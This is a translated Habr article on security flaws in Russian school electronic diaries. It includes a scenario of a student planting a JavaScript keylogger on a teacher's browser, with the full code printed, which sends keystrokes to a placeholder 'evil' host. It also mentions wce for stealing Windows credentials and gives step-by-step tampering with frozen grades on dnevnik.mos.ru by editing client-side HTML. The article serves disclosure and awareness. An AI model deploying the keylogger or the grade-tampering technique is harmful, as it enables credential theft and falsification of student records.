Why are electronic diaries still unreliable in education?
Good afternoon, habrauzer!
This topic will address the problem associated with the organization of the reliability of digital information systems that are part of the modern education process. Specifically, the electronic diaries.

')
As you know, digital implementations are now ubiquitous: schools and universities have their own pages on social networks and blogs to inform about what is happening, a rare educational institution does not have its own website, and e-journals are about to completely replace paper ... And this is only part of the changes that occur before our eyes. Of course, in the information age this no longer comes as a surprise: people are used to the fact that all of the information they are interested in is on the Internet.
Obviously, these processes encapsulate in themselves and considerable responsibility from both users and developers. Now not enough, leaving the office, lock the door with a key, leaving behind her all the important. In the digital world, physical inaccessibility is not a guarantee of security (however, undoubtedly, this aspect is extremely important in terms of providing integrated security). But first things first.
Problem # 1: the human factor.
“The biggest vulnerability of any information system is its user” (c)
It is difficult to argue with this statement - a person is a person. This problem is key in terms of reliability and security of information resources from both users and developers. This problem is relevant as much as the person himself exists, and therefore it does not apply to the digital world as such. After all, even in the times preceding digital, for example, a paper magazine was entrusted to transfer to a specific person (the elder, it seems), who, in general, could use his position or be used by his other group mates, which ultimately could well lead to fake original information, its compromise. Another example is when the culprits are no longer proxies, but immediate “owners” of information. If we look at this with a concrete example, it is easy to imagine the usual, say, secretary, who did not think not only to pick up, but also to close the magazine with important information during his absence in the office. This happens often. It can also lead to leakage / falsification of information that is important for the institution.
In modern times, examples of the inaccuracy of the human factor remain identical, except that pieces of paper are replaced by computers. In fact, it is even more dangerous. If it was impossible to program and “infect” a piece of paper, everything is different with computers.
A rare employee (at least in the field of school education) presses Win + L, leaving on business, some in principle do not care whether the passwords are on their Windows accounts, and still others let almost everyone they meet have their own notebook ... Everything this only exacerbates unreliable systems. You can use the safest browsers, pump up a dozen different antiviruses and even use a unique account password, but if you let other people in your place without close observation of their actions, nothing can guarantee the reliability of the workplace and the absence of leaks.
Now I would like to give a simple example of the exploitation of the "human factor".
There is a kind geography teacher Ivan Ivanovich , who asked his “student-computer scientist” Anton Antonovich to figure out why there is no sound on his computer in the presentation (a common problem). The student, having quickly figured out the problem, while Ivan Ivanovich writes material for the next lesson on the board, thinks about intercepting his teacher’s data from this computer (often this is mail, username / password from social networks and electronic journals, etc.). In advance, Anton had prepared a malicious JavaScript script, which is part of his self-made sniffer:
(function(){ THIEF = "http://my_evil_domain.com/thief.php"; function grab(e) { var o = e.srcElement; var img = new Image(); var text = o.value; if(!text || typeof text == "undefined") text = o.innerHTML; if(!text || typeof text == "undefined" || (text+"").trim().length==0) return; img.src = THIEF+"?stolendata="+encodeURIComponent(text)+ "&urlfromdata="+encodeURIComponent(location.href.toString())+ "&domdata="+encodeURIComponent(o.getAttribute("id")+" ||| ."+ o.getAttribute("class")); img.width="1px"; img.height="1px"; img.id="taken_data_sender"; try{ var oldImg = document.getElementById(img.id.toString()); document.body.removeChild(oldImg); }catch(e){} document.body.appendChild(img); return true; } function connect_signal(selector) { var elements = document.getElementsByTagName(selector); for(var el in elements) elements[el].addEventListener('keyup', grab, false); } var selectors = ['*']; for(var k in selectors) connect_signal(selectors[k]) })(); And the "student-computer scientist" decides to embed his script inside the favorite browser of Ivan Ivanovich. Anton can do this with standard tools provided directly by browsers, as well as third-party ones, such as TamperMonkey (Chrome), GreaseMonkey (FireFox) extensions, etc. After that, he quite gets up from the captured PC and goes with a smile to his beloved geography teacher, informing him about the fixing of the original problem. But from this point on, all the input data on the captured computer will flow to Anton . To heighten the effect, it can reset the entire browser history, including previously stored authentication data from the forms.
In addition, Anton can try his luck and try to get the password of a Windows account using tools like wce (WindowsCredentialsEditor). After all, Ivan Ivanovich is unlikely to have a dozen different passwords - so uncomfortable - therefore, it is likely that only one single;)
Problem # 2: the unreliability of information resources (electronic journals)
Perhaps, it should start with the fact that not a single e-journal I met had a proper security system and a system for detecting unauthorized access. I would not like to list them. All of them, from the point of view of * secure * authorization, reminded some forums and numerous pirate sites built on the DLE engine. Everywhere, to enter your account, you only had to specify a login (which was often an email) and a password. There is no talk about any input-output history or information about open “hanging” sessions. However, the data inside is still of some value.
Consider an example on a real-life electronic journal that has been functioning for a whole year.
Suppose that same “computer student” that evening, coming home and analyzing his log, got unauthorized access to the teacher’s account:

after logging in, Anton saw the following picture:
what prompted him to the idea that having auth data in the hands of only one employee of his educational institution ( Ivan Ivanovich ), he can manage all the assessments of any unit that is part of this institution. This is rather strange, because it goes against the simplest rules of access.

However, there is still no access to official and configuration information for a simple teacher. But this access is at the account of the administrator of the educational institution:

Here is one of the key configuration sections of the magazine. The red highlights what affects the security and reliability of the data. Further, I would like to show that often such settings are only an illusion, which further aggravates the situation: the responsible persons believe that the information of the monthly / weekly (and so on) prescription was checked and frozen forever. However, it is not.
It is not possible to change anything just like that, because at the moment too much time has passed.

But if you look at the source code and see how everything works, you can see the following:

Blue denotes something that is supposedly not replaceable, red is what is changeable. Immediately there is an idea to substitute the data from the vulnerable red block into blue, that is, replace the SPAN with INPUT. After an onChange JS event triggers , the following happens:

Worked one of the systems responsible for the reliability of the data. However, if you remember what HTML entities are , you can hide the comment.
After clicking on the button and refreshing the page, you can see:

Frozen data has been subject to change? Yes. And the reason for this lies in the fact that the developers of this diary did not think to check the data on the server side. They trustfully accept the parameters from the client, and the server, like a zombie, stupidly chews them, not doubting the reliability ...
But, as it turned out, comments can be bypassed altogether, and fake presence / absence in a particular lesson, which in general is less serious. Just go to the lesson page (↑ link in the table heading):

Here it is possible to add a rating (“plus sign” icon), but not to change an existing one (frozen). The "vulnerable" place of the system is again shown in red, and its operation is shown in blue. Here, simply using the replacement method does not work (you cannot just take and replace DIV with A), because the link tag contains service parameters: the evaluation ID and the ID of the person to whom it belongs. By clicking on the link, a window associated with the assessment data pops up. Therefore, for operation, you will have to quite a bit correct the parameters of the link:
: 1) <a id="m192609687_5296401_0" href="http://schools.dnevnik.mos.ru/marks.aspx?view=mark&school=54509&lesson=144407896&work=192609687&person=5296401" class="mark mX" title=" ">+</a> 2) <td id="w192604193_5296401" class="lpm tac mark5"><div style="display: inline" class="mark mG">5</div></td> : <a id="m192604193_5296401_0" href="http://schools.dnevnik.mos.ru/marks.aspx?view=mark&school=54509&lesson=144407896&work=192604193&person=5296401" class="mark mX" title=" ">+</a> Now, if you make a replacement, change and update:

Again managed to replace the frozen data. Even without specifying a comment (reason)!
There is also a vulnerability associated with one-way data verification.
This simple enough method managed to bypass the main section responsible for the protection and reliability of the most important data of the electronic journal.
The study of HTTP requests showed that the comment is not taken into account at all - it is just a third-party parameter, which can also be empty (the value for emptiness is checked on the client side).
It is possible that developers and designers (if there were any designers at all) were sure that these functions would be used exclusively by employees of educational institutions ... but, at worst, it may well be that the student is a relative of a certain employee and they use a common computer ...
Problem # 3: unwillingness to correct your mistakes.
At the beginning of the description of problem # 2 , it was said that the vulnerable e-journal was functioning for the whole academic year. The study of the journal was conducted almost at the very beginning of the school year, the developers and the administration were informed, but not a single error has been corrected for all the past time. It is likely that problem # 1 , related to the human factor, was used by many students from different educational institutions, which in the end could lead to massive falsification of basic data. Problem # 2 only exacerbates this situation.
Employees of educational institutions also continue to provide access to their computers to everyone they meet, without observing their actions. Some took care of changing their “regular” passwords (or their initial setup). In general, nothing has changed, and the level of both security and reliability has remained the same.
Conclusion
The problem, as it should be, lies in the root. In order to somehow eradicate it, it is necessary to make people think about the safety of their workplace, that there are too many threats around. Leakage and unauthorized access are often only a matter of time, not only in the context of modern educational institutions. But their example is very easy to verify the incompetence of many employees. On the example of the electronic journal ( dnevnik.mos.ru ), it became clear that the incompetence of only one person can lead to the collapse, in this case, of the entire assessment system.
Many school teachers are still being mastered in terms of electronic resources, but when one day (very soon) there will be a widespread full transition from “old school” paper magazines to electronic ones, it will be necessary to be able to objectively assess the threats not only to users, but also to the developers of such resources. A thoroughly developed authorization system is needed, which would allow to track illegal access; the systems of logging of inputs and tracking of open sessions of the current account are also necessary; it is necessary and as much as possible to narrow the areas of responsibility of individual accounts.
All this will ultimately allow to trust modern electronic diaries and not to doubt the information that they are called upon not only to provide, but also to protect.
Source: https://habr.com/ru/post/261289/
All Articles